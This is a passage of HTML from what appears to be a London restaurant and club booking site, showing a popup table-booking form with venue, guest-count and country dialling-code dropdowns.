		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-7804" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7804,&quot;slug&quot;:&quot;restaurant-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-7804" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697d521ca6c1c" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f7805-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/entry-price-cirque-le-soir-london/#wpcf7-f7805-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
